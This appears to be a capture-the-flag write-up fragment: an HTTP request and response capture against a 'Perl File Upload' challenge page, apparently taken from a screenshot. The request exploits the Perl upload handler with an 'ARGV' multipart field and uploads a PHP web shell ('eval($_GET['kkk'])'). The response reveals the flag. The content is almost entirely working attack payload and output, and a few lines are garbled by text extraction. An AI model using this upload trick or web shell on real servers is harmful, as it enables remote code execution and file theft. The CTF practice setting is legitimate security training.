 Request
Raw Params Headers Hex
13
14 -----------------------------21525263932652665432381 8100519
15 Content-Disposition: form-data; name="file"
16 Content-Type: application/octet-stream
17
18 ARGV
19 -----------------------------215252639326526654323818100519
20 Content-Disposition: form-data; name="file"; filename="geach.php
"
21 Content-Type: application/octet-stream
22
23 <?php
24     eval($_GET['kkk']);
25 ?>
26 -----------------------------215252639326526654323818100519
27 Content-Disposition: form-data; name="Submit!"
28
Response
Raw Headers Hex HTML Render
13 <html xmlns="http://www.w3.org/1999/xhtml" lang="en-US"
xml:lang="en-US">
14     <head>
15         <title>Perl File Upload</title>
16         <meta http-equiv="Content-Type" content="text/ht
charset=iso-8859-1" />
17     </head>
18     <body>
19         <h1>Perl File Upload</h1>
20         <form method="post" enctype="multipart/form-data
21             File: <input type="file" name="file" />
22             <input type="submit" name="Submit!" value="
Submit!" />
23         </form>
24         <hr />
25 cyberpeace{87885ab3b2335e7073e782dca39875a3}
26 <br /></body></html>